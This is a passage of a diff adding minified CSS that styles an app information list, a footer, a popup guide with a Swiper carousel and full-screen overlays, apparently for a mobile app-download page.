+.appInfo .box ul li{width:100%;line-height:1.4;padding:.15rem 0;float:none;border-bottom:1px solid #e5e5e5;display:-webkit-flex;display:-moz-flex;display:-ms-flex;display:-o-flex;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between}
+.appInfo .box ul li:last-child{border-bottom:none}
+.appInfo .box ul li span{-webkit-box-flex:.1;-webkit-flex-grow:.1;-ms-flex-positive:.1;flex-grow:.1;font-size:.24rem;color:#8e8e93;white-space:nowrap;overflow:hidden;-o-text-overflow:ellipsis;text-overflow:ellipsis}
+.appInfo .box ul li p{width:80%;color:#333;font-size:.24rem;text-align:right;display:inline-block;overflow:hidden;-ms-text-overflow:ellipsis;-o-text-overflow:ellipsis;text-overflow:ellipsis;-webkit-line-clamp:2;-webkit-box-orient:vertical;display:-webkit-box;word-wrap:break-word}
+.footer{width:100%;padding:.15rem 3%;background-color:#eee;color:#a9a9a9;line-height:1.6}
+.footer p{font-size:.2rem}
+.footer p.p2{text-indent:.4rem}
+.pup{position:fixed;z-index:10;top:0;left:0;width:100%;height:100%;background:rgba(0,0,0,.7);display:none}
+.guide{position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);width:80%;-webkit-border-radius:.1rem;border-radius:.1rem;overflow:hidden;background-color:#fff;padding-bottom:.2rem}
+.guide .colse{position:absolute;z-index:2;top:0;right:0;width:.7rem;height:.7rem;background:url(../img/colse.png) no-repeat;-webkit-background-size:100% 100%;background-size:100%}
+.guide .pics{width:100%;height:5.5rem}
+.guide .pic{width:100%;height:4.2rem;overflow:hidden}
+.guide .pic img{width:100%;min-height:100%}
+.guide .text{padding:.15rem;color:#1e93ff;font-size:.26rem;line-height:1.6;text-align:center}
+.guide .swiper-container{height:100%}
+.guide .swiper-pagination{bottom:0!important}
+.guide .swiper-pagination span{background-color:#def1ff;opacity:1}
+.guide .swiper-pagination span.swiper-pagination-bullet-active{background-color:#70c2fe;opacity:1}
+.guide .smallTip{text-align:center;line-height:1.4;padding-top:.3rem}
+.guide .smallTip a{color:#1daafc;font-size:.24rem}
+.pupPic{position:fixed;z-index:11;top:0;left:0;width:100%;height:100%;display:none}
+.pupPic img{width:100%;height:100%}